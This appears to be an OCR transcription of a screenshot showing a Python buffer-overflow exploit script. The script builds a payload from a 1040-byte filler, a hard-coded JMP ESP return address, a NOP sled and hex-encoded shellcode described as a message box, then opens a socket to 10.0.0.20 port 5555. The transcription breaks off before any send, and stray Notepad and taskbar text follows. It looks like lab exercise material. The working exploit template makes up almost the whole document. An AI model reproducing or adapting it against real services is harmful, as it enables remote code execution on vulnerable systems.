 1 #!/usr/bin/python
2 import socket #import socket
3
4 eip ="\x71\x1d\xd1\x65" # JMP ESP 65d11d71 do it in little indian
5 A = "A"*1040
6
7 buf = b"" #shellcode of message box to be sent
8 buf += b"\xdb\xce\xba\x5b\x9c\xfc\x98\xd9\x74\x24\xf4\x58\x33"
9 buf += b"\xc9\xb1\x4e\x31\x50\x18\x83\xc0\x04\x03\x50\x4f\x7e"
10 buf += b"\x09\x23\xcb\xd8\xfd\xf1\xc8\xf6\xdb\x8e\xca\x0c\x84"
11 buf += b"\x47\xdb\x5c\x7c\xa9\x84\x8a\x80\x96\x2e\x30\x41\x2c"
12 buf += b"\x08\x65\x98\x63\x89\xcc\xb9\xc8\x64\x89\x4d\x37\xe4"
13 buf += b"\x8f\xb7\x34\xef\x07\x8e\x02\x8e\x10\xb0\xa3\xc1\x43"
14 buf += b"\x41\x7d\xc3\xe7\x7d\xdf\x01\x41\xd1\x9a\x1a\x1b\xe7"
15 buf += b"\x21\x2a\xa8\x23\xcd\x09\xae\xaf\x09\xdd\x92\x47\x62"
16 buf += b"\x8f\xfd\xd7\xf8\x5f\xed\xd2\x96\x10\x47\x08\x3c\x4a"
17 buf += b"\x36\x12\xd2\x63\x43\x06\xdc\x68\x1b\x0c\xdf\x5d\xcf"
18 buf += b"\xaa\x78\xd2\xef\xe3\xef\xa8\xf4\x5d\x5e\x79\x17\x3a"
19 buf += b"\xd2\x70\xfc\x54\xa7\x58\x92\x93\xb7\x6b\x83\x62\x44"
20 buf += b"\x1f\x2d\x01\xcc\x0c\xb8\xa5\x6f\xaa\x51\x89\xba\x10"
21 buf += b"\xe0\x86\xe2\x85\xd0\x0b\x62\xb4\xdb\x1d\x22\x8d\x42"
22 buf += b"\x8a\xc0\xc4\x51\xcf\xa9\xf0\xba\xb4\x44\x9d\x25\xca"
23 buf += b"\xb2\x52\x1a\xa9\xfc\x04\x06\x94\x90\x4a\x65\x61\x78"
24 buf += b"\xd3\xef\x52\x98\x26\xea\xf5\xa7\xcc\x80\xfe\xde\xe4"
25 buf += b"\xbb\xfd\xf8\xb3\x09\xa0\x2b\x47\x12\xb9\xfc\x3f\x3e"
26 buf += b"\xfa\x63\x4c\x4c\x8f\x63\xfb\x9e\xb9\xd4\x14\x5e\x31"
27 buf += b"\x6d\x19\x61\xed\xd2\x89\x5e\xb9\xdc\x33\x35\xb8\x8a"
28 buf += b"\xc1\x33\x63\xb6\xf7\x76\xeb\xd4\xc8\x41\xf9\xd8\x73"
29 buf += b"\x39\x9c\x69\xaa\xc0\xa3\xc1\x08\xd0\xbf\xc7\x4a\x99"
30 buf += b"\xb7\xbe\x6b\x71\x56\x33\xf6\xb5\xd0\xe8\x35\x7d\x6a"
31 buf += b"\xae\x01\xc9\xc3\x87\x57\x1d\x5c\xb3\x18\xdf\x49\x87"
32 buf += b"\xf4\x2b\xb6\x8d\x9c\x69\xd6\xfa\xa1\x2c\xb8\x41\xf6"
33 buf += b"\x46\xf8\x71\xb8\x01\x2c\xfe\xa6\xe7\x91\x75"
34
35 nops = "\x90"*10 #nops after the code to prevent errors
36
37 pad = "C"*(1450-len(eip+A+buf+nops)) #to make the lengh of payload to match the buffer size
38
39 buffer=[A+eip+nops+buf+pad] #make the final payload
40
41 for string in buffer:
42 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
43 connect=s.connect(('10.0.0.20',5555))
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Ln 1, Col 13 100% Windows (CRLF) UTF-8
Right Ctrl
Type here to search
64
ENG
2:57 PM
1/10/2025
2